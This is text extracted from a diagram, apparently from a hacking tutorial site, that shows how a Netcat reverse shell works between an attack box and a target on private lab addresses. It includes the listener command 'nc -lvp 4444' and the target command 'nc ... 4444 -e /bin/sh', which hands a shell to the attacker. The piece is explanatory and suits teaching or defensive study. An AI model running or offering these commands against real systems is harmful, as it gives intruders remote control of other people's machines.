 Netcat Reverse shell
Attackbox 2
Target 1
192.168.1.1
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
nc 192.168.1.1 4444 -e /bin/sh
Listening 4
Connecting 3